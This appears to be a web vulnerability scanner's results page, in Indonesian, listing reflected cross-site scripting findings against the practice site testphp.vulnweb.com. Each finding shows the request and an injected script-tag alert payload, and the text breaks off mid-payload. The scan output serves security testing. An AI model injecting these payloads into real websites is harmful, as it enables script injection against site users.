 WEBSITE
SCANNER
MENU
Home
Scanner
History
Jumlah URL: 66
Waktu scan: 15:01
Jumlah reques: 1875
Jumlah kerentanan: 18
Kerentanan ditemukan:
Reflected Cross-Site Scripting
POST http://testphp.vulnweb.com/search.php?test=query
Query Used: searchFor=<script>alert("hack by zaid mustofa");</script>&goButton=go
Reflected Cross-Site Scripting
POST http://testphp.vulnweb.com/guestbook.php
Query Used: name=<script>alert("hack by zaid mustofa");</script>&submit=add message
Reflected Cross-Site Scripting
GET http://testphp.vulnweb.com/listproducts.php?cat=<script>alert("hack by zaid mustofa");</script>
Query Used: cat=<script>alert("hack by zaid mustofa");</script>
Reflected Cross-Site Scripting
POST http://testphp.vulnweb.com//secured/newuser.php
Query Used: uuname=<script>alert("hack by zaid mustofa");
</script>&upass=Abc123&upass2=Abc123&urname=Abc123&ucc=Abc123&uemail=Abc123&uphone=Abc123&signup=signup
Reflected Cross-Site Scripting
POST http://testphp.vulnweb.com//secured/newuser.php
Query Used: urname=<script>alert("hack by zaid mustofa");
</script>&uuname=Abc123&upass=Abc123&upass2=Abc123&ucc=Abc123&uemail=Abc123&uphone=Abc123&signup=signup
Reflected Cross-Site Scripting
POST http://testphp.vulnweb.com//secured/newuser.php
Query Used: ucc=<script>alert("hack by zaid mustofa");